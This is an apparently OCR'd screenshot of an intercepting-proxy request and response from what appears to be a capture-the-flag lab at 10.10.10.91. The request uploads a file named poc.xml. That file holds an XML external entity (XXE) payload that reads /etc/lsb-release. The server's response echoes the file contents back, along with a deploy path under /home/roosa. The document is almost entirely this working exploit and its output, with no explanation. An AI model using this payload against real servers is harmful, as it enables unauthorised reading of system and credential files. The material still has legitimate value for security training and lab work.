 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 Content-Length: 413
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.91:5000
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary521RdbcFQIC4AS3h
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://10.10.10.91:5000/upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundary521RdbcFQIC4AS3h
16 Content-Disposition: form-data; name="file"; filename="poc.xml"
17 Content-Type: text/xml
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <!DOCTYPE foo [
21 <!ELEMENT foo ANY>
22 <!ENTITY bar SYSTEM
23 "file:///etc/lsb-release">
24 ]>
25
26 <item>
27 <Author>
28 &bar;
29 </Author>
30 <Subject>Testing</Subject>
31 <Content>This is a test</Content>
32 </item>
33
34 ------WebKitFormBoundary521RdbcFQIC4AS3h--
35
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Fri, 11 Oct 2024 05:34:03 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 267
7
8 PROCESSED BLOGPOST:
9 Author:
10 DISTRIB_ID=Ubuntu
11 DISTRIB_RELEASE=16.04
12 DISTRIB_CODENAME=xenial
13 DISTRIB_DESCRIPTION="Ubuntu 16.04.4 LTS"
14
15
16 Subject: Testing
17 Content: This is a test
18 URL for later reference: /uploads/poc.xml
19 File path: /home/roosa/deploy/src